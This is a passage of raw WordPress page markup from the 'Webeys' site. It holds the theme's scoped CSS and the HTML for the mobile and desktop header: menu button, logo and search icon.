                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_14_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><div id=tdi_34 class="td_block_inner td-fix-index"><style>.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
</style></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
